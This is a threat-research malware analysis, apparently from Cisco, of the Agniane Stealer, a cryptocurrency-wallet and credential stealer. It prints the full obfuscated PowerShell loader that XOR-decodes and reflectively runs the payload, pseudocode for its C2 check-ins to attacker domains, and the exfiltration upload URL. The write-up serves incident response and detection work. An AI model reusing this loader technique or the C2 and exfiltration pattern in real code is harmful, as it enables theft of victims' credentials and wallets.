The Agniane Stealer is an information-stealing malware mainly targeting the cryptocurrency wallets of its victims. It gained popularity on the internet starting in August 2023. Recently, we have observed a distinct campaign spreading it across our telemetry. Our recent study has led to the successful identification and detailed analysis of a previously unrecognized network URL pattern. Our researchers have recently uncovered more information on the malware’s methods for file collection and the intricacies of its
command and control (C2) protocol. We also have new reverse engineering insights into the malware’s architecture and communication.
We believe our work contributes to tactical and operational levels of intelligence regarding Agniane Stealer. It can prove useful from incident response to detector development and would be more suitable for a technical audience.
The Agniane Stealer has already been referenced in several articles. The Agniane stealer malware is being actively marketed and sold through a Telegram channel, accessible at t[.]me/agniane. Potential buyers can make purchases directly via this channel by interacting with a specialized bot, named @agnianebot, which facilitates the transaction process and provides additional information about the malware.” Our technical analysis indicates that it utilizes the ConfuserEx Protector and aims at identical targets. However, it employs a distinct C2 method, based on the sample observed in our telemetry data. Therefore, we have decided to publish a technical analysis of the sample.
Introduction
During our threat-hunting exercises in November 2023, we have noticed a pattern of renamed PowerShell binaries, called passbook.bat.exe. On closer inspection of the host machines, we have identified infections of the newly discovered malware family of Agniane Stealer. Threat research Gameel Ali (@MalGamy12) first disclosed the existence of this malware on their X account. Researchers from the Zscaler ThreatLabz Team and Pulsedive Threat Researchers eventually followed up with blog posts of their own. Our work aims to contribute additional information understanding campaigns involving the use of Agniane Stealer.
Execution Chain

Execution chain.
The infections we detected seem to start with the downloading of ZIP files from compromised websites. All the websites from where we have seen the download of this file in our telemetry are normal websites with legitimate content. All download URLs had the below URL pattern:
http[s]://<domain name>\/book_[A-Z0-9]+-\d+\.zip
Once downloaded and extracted, the downloaded ZIP file drops a BAT file (passbook.bat) and additional ZIP file on the file system. The BAT file contains an obfuscated payload and after its execution through cmd.exe, it drops an executable which is renamed version of PowerShell binary (passbook.bat.exe).
This enamed PowerShell was used to execute series of obfuscated commands.
passbook.bat.exe -noprofile -windowstyle hidden -ep bypass -command $_CASH_esCqq = [System.IO.File]::(‘txeTllAdaeR'[-1..-11] -join ”)(‘C:\Users\user\AppData\Local\Temp\15\Rar$DIa63532.21112\passbook.bat’).Split([Environment]::NewLine);foreach ($_CASH_OjmGK in $_CASH_esCqq) { if ($_CASH_OjmGK.StartsWith(‘:: @’)) { $_CASH_ceCmX = $_CASH_OjmGK.Substring(4); break; }; };$_CASH_ceCmX = [System.Text.RegularExpressions.Regex]::Replace($_CASH_ceCmX, ‘_CASH_’, ”);$_CASH_afghH = [System.Convert]::(‘gnirtS46esaBmorF'[-1..-16] -join ”)($_CASH_ceCmX);$_CASH_NtKXr = [System.Convert]::(‘gnirtS46esaBmorF'[-1..-16] -join ”)(‘ws33cUsroVN/EsxO1rOfY1zGajQKWVFEvpkHI/JP6Is=’);for ($i = 0; $i -le $_CASH_afghH.Length – 1; $i++) { $_CASH_afghH[$i] = ($_CASH_afghH[$i] -bxor $_CASH_NtKXr[$i % $_CASH_NtKXr.Length]); };$_CASH_DIacp = New-Object System.IO.MemoryStream(, $_CASH_afghH);$_CASH_yXEfg = New-Object System.IO.MemoryStream;$_CASH_QbnHO = New-Object System.IO.Compression.GZipStream($_CASH_DIacp, [IO.Compression.CompressionMode]::Decompress);$_CASH_QbnHO.CopyTo($_CASH_yXEfg);$_CASH_QbnHO.Dispose();$_CASH_DIacp.Dispose();$_CASH_yXEfg.Dispose();$_CASH_afghH = $_CASH_yXEfg.ToArray();$_CASH_hCnlS = [System.Reflection.Assembly]::(‘daoL'[-1..-4] -join ”)($_CASH_afghH);$_CASH_Xhonj = $_CASH_hCnlS.EntryPoint;$_CASH_Xhonj.Invoke($null, (, [string[]] (”)))
The command line shown above performs the following actions:
- Reads the content of the previously extracted BAT file (passbook.bat).
- Through string matches and replacements, builds the payload dynamically and assigns it to a variable.
- Converted payload and static key from Base64 to a byte array.
- XOR’d the payload using a static key.
- Decompressed XOR’d payload using GZIP.
- Invokes payload after reflectively loading it into memory.
To understand actions taken toward the objective, we reversed the payload.
Binary Analysis
The invoked payload continues with the execution of a C# assembly. We have dumped it into a file, where we get the executable with below hash,
5640c02b6d125d4e14e19709296b29b8ea34fe416e18b3d227bd79310d54b8df.
At time of the analysis, the file was unknown to online sandboxes. We have decided to emulate the activity on the Cisco Secure Malware Analytics sandbox with the generic settings on this file, which is the second stage of the deployment of the stealer. The dynamic analysis could not be completed as we did not execute the first stage of the sample of the malware. Therefore, we decided to analyze the sample manually, where we found later there are anti-sandbox techniques used.
The binary file was highly obfuscated with control flow manipulations, like ConfuserEx.

Content of the passbook.bat file. Control flow obfuscation like ConfuserEx.
It is important to note that the sample did not contain a signature for ConfuserEx, yet it had an obfuscation method that resembled it.

After reversing the sample, we realized it contains another binary file in its resources section, which were getting reflectively loaded. The new binary was another C#-based sample, which contained the final payload. It was obfuscated with ConfuserEx with direct signatures.
Content of the passbook.bat file. Control flow obfuscation like ConfuserEx.
The C# file calling Invoke function for in memory loading and executions, a common approach to reflective loading of resources files.
As you can see from the previous screenshot, it is calling Invoke functions from an entry Point object, which contains a parsed resource.
Loading resource data from malicious sample, which is later executed in the memory. The start of the execution is in the image above.
The entire loading process appears as though passbook.bat.exe is executing PowerShell, which is deobfuscating passbook.bat. This, in turn, is running the tmp385C.tmp (tmp385C.tmp is just a header file name) C# applications, which reflectively load the _CASH_78 C# application. The final application in this sequence is the Agniane Stealer:
Malware execution chain. _CASH_78 is the final payload. The previous steps were used only for obfuscations. There were multiple stages of sample to finally loading _CASH_78 app. _CASH_78 app is final malware, stages before are used only for delivery, obfuscations or detection evasion.
Command and Control
The Agniane Stealer operates in a straightforward yet efficient manner, stealing credentials and files from the endpoint using a basic C2 protocol. Initially, it verifies the availability of any domain names through a simple C# web request, checking if the return value is “13.” This time request was made to a URL labeled “test,” for instance.
WebClient wc = new WebClient();
urlData = wc.DownloadString(“https://trecube[.]com/test”);
If urlData == “13” {
list_of_active_c2.Add(“trecube[.]com”)
continue;
}
In our sample, we can see the following IOCs (indicators of compromise) presented in resources file:
trecube[.]com
trecube13[.]ru
imitato23[.]store
wood100home[.]ru
For all these domains, the sample is calling for a test URL.
urlList = {“https://trecube.com/“, “https://trecube13.ru/“, “https://imitato23.store/“, “https://wood100home.ru/“}
for domain in domainList:
{
WebClient wc = new WebClient();
urlData = wc.DownloadString(domain + “test”);
If urlData == “13” {
list_of_active_c2.Add(domain)
continue;
}
}
Later, the malware calls C2 to get a list of file extensions to look for. This is located at URL pattern getext?id= followed by an ID – a part of resources of the _CASH_78 file. On this website, the list of extensions is separated by a semicolon, and for example on a website trecube[.]store it looks like:
*.txt; *.doc; *.docx; *.wallet; *seed*
Again, this is handled as previous checking string in the code. It is parsed/split by semicolon and a list of extensions is created in a list of variables in C# code.

The Code handling via dynamic analysis, through which we identified the C2 URL as a breakpoint for DownloadString.
Subsequently, the malware requests a remote json file containing the details about errors, VirusTotal hits, etc. Based on this information, the sample either progresses or halts. We chose to focus our investigation on other aspects that are more directly relevant to attribution and detection settings. However, it is important to note that the URL pattern can be utilized for tracking malware through telemetry or online sandbox services for OSINT purposes. The URL looks like:
hxxps://trecube13[.]ru/getjson?id=67
And here what its corresponding output looks like:
{
“debug”: “0”,
“emulate”: “0”,
“virtualbox”: “1”,
“virustotal”: “0”,
“error”: “0”,
“errorname”: “NONE”,
“errortext”: “NONE”
“competitor”: “0”
}
The next stage involves enumeration and collection. It scans the computer to collect all documents with specified extensions instructed by the URL with a “getext” pattern, along with other credentials found in common paths of the operating system, such as Mozilla Firefox storage, Chrome storage and saved Windows credentials. This is a common activity amongst information stealer malware. Additionally, Agniane was checking to see the localization setting of the victim computer. If it contains any of the language packages below, it does not proceed with the infection,
ru-RU
kk-KZ
ro-MD
uz-UZ
be-BY
az-Latn-AZ
hy-AM
ky-KG
tg-Cyrl-TJ
The allowlisting of some regions can also mean the developer does not want to attack specific regions. Based on other observations it is possible to expect the attacker is from a country with a strong diplomatic tie to Russia.
Once all the target files are collected, the malware creates a ZIP archive under the “local application data” folder,
C:\Users\[user]\AppData\Local\[A-Z0-9]{32}
Below is the structure/content of this archive file
Agniane Stealer.txt //added as attachement here
Installe Apps.txt //added as attachement here
PC Information.txt //added as attachement here
Files from Desktop //FOLDER – contains exfiltrated files from Desktop folder
Files from … //FOLDER – contains exfiltrated files from …
… //and other folders, which contain exfiltrated files.
It is later uploaded to
https://trecube[.]com/gate?id=67&build=BAT&passwords=0&cookies=124&username=johnny&country=&ip=&BSSID=633796aa42413148ca7d6ea04c9fc813&wallets=0&token=AGNIANE-67135734941648&ext=0&filters=0&pcname=DESKTOP-9U09UT1&cardsc=0
Below you can find the illustrated version of the Agniane Stealer’s C2 communication,

The C2 communication protocol.
Other TTPs
The Agniane Stealer was also seen performing following actions:
- Enumerating registry key HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Uninstall for installed applications, it also collects this information.
- Checking for a public IP on a ip-api.com, i.e, https://ip-api.com/json/?fields=11827
- Dumping Bitcoin and other cryptocurrency wallets
- Performing (not well) checks to see if it’s running in a debugged or virtual env. etc.
- Collecting wallet.dat files.
- Enumerating Profile and User data.
- Collecting stored credit cards.
- Adding other malware like NGenTask.exe.log (the file with the SHA cf342712ac75824579780abdb0e12d7ba9e3de93f311e0f3dd5b35f73a6bbc3).
Source: cisco.com